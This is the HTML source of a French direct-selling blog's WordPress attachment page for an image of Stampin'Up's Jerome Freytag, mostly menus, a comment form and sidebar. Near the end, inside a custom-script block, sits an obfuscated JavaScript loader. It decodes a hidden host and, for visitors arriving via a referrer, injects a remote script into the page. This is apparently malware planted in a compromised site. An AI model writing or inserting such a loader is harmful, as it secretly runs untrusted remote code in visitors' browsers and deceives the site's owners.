	<li id="menu-item-2004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2004"><a href="http://www.unjourunevente.com/organisez-une-vente/">Contacter un.e Vendeur.se pour devenir hôte.sse</a></li>
</ul>
</li>
<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent menu-item-7093"><a href="https://blog.unjourunevente.com/tendances/marques/">Marques</a>
<ul class="sub-menu">
	<li id="menu-item-7094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7094"><a href="https://blog.unjourunevente.com/tendances/nouveautes/">Tout sur les marques</a></li>
	<li id="menu-item-7129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7129"><a href="https://blog.unjourunevente.com/tout-savoir-marques/conseil-consulting-marques/">Conseil / Consulting Marques</a></li>
	<li id="menu-item-7098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7098"><a href="https://blog.unjourunevente.com/tout-savoir-marques/avis-dexpert/">Avis d&rsquo;Expert</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7109"><a href="https://blog.unjourunevente.com/evenements-vente-directe/conference-evenements-vente-directe/">Conférences</a></li>
	<li id="menu-item-7095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7095"><a href="https://www.unjourunevente.com/espace_marque/devenir-marque-partenaire">Devenir Marque Partenaire</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1570"><a href="http://www.unjourunevente.com/devenez-ambassadeur/offres-emploi">Offres d&rsquo;Emploi VDI</a></li>
</ul></div>
            <!-- Container -->
            <div id="container" class="clear">
                <!-- Content -->
                <div id="content">
				 
            
        <div class="content-title">
                        <a href="http://facebook.com/share.php?u=https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/&amp;t=Stampinup+Jerome+Freytag" target="_blank" class="f" title="Partager sur Facebook"></a>
            <a href="http://twitter.com/home?status=Stampinup Jerome Freytag " target="_blank" class="t" title="Partager sur Twitter"></a>
			<a href="https://plus.google.com/share?url=https://blog.unjourunevente.com/interview-stampin-up/stampinup-jerome-freytag/&hl=fr" class="g" title="Partager sur Google+"></a>
		</div>

        <div class="entry">
            <div class="single clear post-684 attachment type-attachment status-inherit hentry" id="post_684">
                <div class="post-meta">
                    <h1>Stampinup Jerome Freytag</h1>
                    Le 8 Mai 2013 <a href="#comments" class="post-comms">Aucun commentaire</a></div>
                <div class="post-content">
					<p class="attachment"><a href='https://blog.unjourunevente.com/wp-content/uploads/2013/05/Stampinup-Jerome-Freytag.jpg'><img width="283" height="350" src="https://blog.unjourunevente.com/wp-content/uploads/2013/05/Stampinup-Jerome-Freytag-283x350.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://blog.unjourunevente.com/wp-content/uploads/2013/05/Stampinup-Jerome-Freytag-283x350.jpg 283w, https://blog.unjourunevente.com/wp-content/uploads/2013/05/Stampinup-Jerome-Freytag.jpg 284w" sizes="(max-width: 283px) 100vw, 283px" /></a></p>
<p id="breadcrumbs">	Rubrique
<span><span><a href="https://blog.unjourunevente.com/">Vente directe domicile</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/tendances/">Tendances et nouveautés vente à domicile - vente directe</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/tendances/marques/">Marques vente à domicile et vente directe</a></span> &gt;&gt; <span><a href="https://blog.unjourunevente.com/interview-stampin-up/">Interview du Directeur France de Stampin&rsquo;Up !</a></span> &gt;&gt; <span class="breadcrumb_last" aria-current="page"><strong>Stampinup Jerome Freytag</strong></span></span></p>					<div class="post-footer"></div>

				</div>

            </div>

            <div class="post-navigation clear">
                                                                        <div class="line"></div>
            </div>
        </div>

            
<div class="comments">
    
    
    <div id="comments">
        </div>

    
    <div id="respond">
        <h3>Commentaires</h3>
        <div class="comment_form">

        
            <form action="https://blog.unjourunevente.com/wp-comments-post.php" method="post" id="commentform">

                
                    <table>
                        <tr>
                            <td colspan="3">
                                <div class="commform-textarea">
                                    <textarea name="comment" id="comment" cols="50" rows="7" tabindex="1"></textarea>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <td class="commform-author">
                                <p>Name <span>required</span></p>
                                <div>
                                    <input type="text" name="author" id="author" tabindex="2" />
                                </div>
                            </td>
                            <td class="commform-email">
                                <p>Email <span>required</span></p>
                                <div>
                                    <input type="text" name="email" id="email" tabindex="3" />
                                </div>
                            </td>
                            <td class="commform-url">
                                <p>Website</p>
                                <div>
                                    <input type="text" name="url" id="url" tabindex="4" />
                                </div>
                            </td>
                        </tr>
                    </table>

                
                <!--<p class="comment_message"><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

                <div class="submit clear">
                    <input name="submit" type="submit" id="submit" tabindex="5" value="Valider" />
                    <p id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/interview-stampin-up/stampinup-jerome-freytag/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></p>
                </div>
                    
                <div><input type='hidden' name='comment_post_ID' value='684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="69e85ad088" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="128"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></div>

            </form>

        
        </div>

        
    </div>

</div>
<!-- #comments -->
            </div>
            <!-- /Content -->

            <div class="sidebar">
  <div class="widget_search widget" id="search-3">
<h3>Recherche</h3>
<div class="search">
    <form method="get" id="searchform" action="https://blog.unjourunevente.com">
        <fieldset>
            <input name="s" type="text" onfocus="if(this.value=='Votre recherche') this.value='';" onblur="if(this.value=='') this.value='Votre recherche';" value="Votre recherche" />
            <button type="submit"></button>
        </fieldset>
    </form>
</div>
</div><div id="nav_menu-3" class="widget_nav_menu widget"><h3>Allez plus loin</h3><div class="widget-body clear"><div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7085"><a href="https://www.unjourunevente.com/devenez-ambassadeur/">Nos offres d&#8217;emploi VDI</a></li>
<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://blog.unjourunevente.com/emploi-salarie-vente-directe-domicile/">Emploi Salarié Vente Directe</a></li>
<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://blog.unjourunevente.com/soirees-recrutement-vdi-vendeur-independant-emploi/">Sessions Recrutement Vendeurs Indépendants!</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5371"><a href="https://blog.unjourunevente.com/se-former-en-vente-directe-formation-independant/">Formation en Vente Directe à domicile et MLM</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://blog.unjourunevente.com/les-experts-vente-directe/">Nos Experts Vente Directe</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://blog.unjourunevente.com/amis-liens-un-jour-une-vente-vente-a-domicile/">Les amis d&rsquo;un Jour une Vente</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="http://www.unjourunevente.com/participez-aux-ventes/">Toutes les ventes à domicile</a></li>
<li id="menu-item-6991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6991"><a rel="privacy-policy" href="https://blog.unjourunevente.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://blog.unjourunevente.com/vendeur-a-domicile-independant/point-presse/">Actu Presse Vente Directe</a></li>
<li id="menu-item-7156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7156"><a href="https://blog.unjourunevente.com/contact-un-jour-une-vente/">Nous contacter</a></li>
</ul></div></div></div><div id="custom_html-2" class="widget_text widget_custom_html widget"><h3>INSCRIVEZ-VOUS À NOTRE NEWSLETTER!</h3><div class="widget-body clear"><div class="textwidget custom-html-widget"><iframe frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://app.mailjet.com/widget/iframe/F7O/13l" width="300" height="400"></iframe></div></div></div><div id="text-2" class="widget_text widget"><h3>Suivez-nous!</h3><div class="widget-body clear">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/unjourunevente/" data-tabs="timeline" data-width="237" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/unjourunevente/"><a href="https://www.facebook.com/unjourunevente/">unjourunevente.com</a></blockquote></div></div></div>
		</div></div>	
</div>
            </div>
            <!-- /Container -->

            <div class="footer">
                <p class="copyright">&copy; 2024 <a href="https://blog.unjourunevente.com">Un Jour une Vente &#8211; le Blog</a>. Tous droits réservés.</p>
                <p class="credits"></p>
				<div id="scrolltotop">Haut</div>
            </div>
        </div>
        <!-- Page generated: 0,177 s, 75 queries -->
        <!-- Powered by WPtouch: 4.3.52 --><script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/comment-reply.min.js?ver=6.2.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.5' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".gif" i]:not(.nofancybox,li.nofancybox>a),area[href*=".gif" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image').attr('rel','gallery');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.2.2' id='megamenu-js'></script>
<script defer type='text/javascript' src='https://blog.unjourunevente.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710985600' id='akismet-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16e81d1c1195e88709c7cbf9c1178b38 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- f3f6ff1a48303f23183c73e363a6d417 --><!-- end Simple Custom CSS and JS -->

        
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1712897629 -->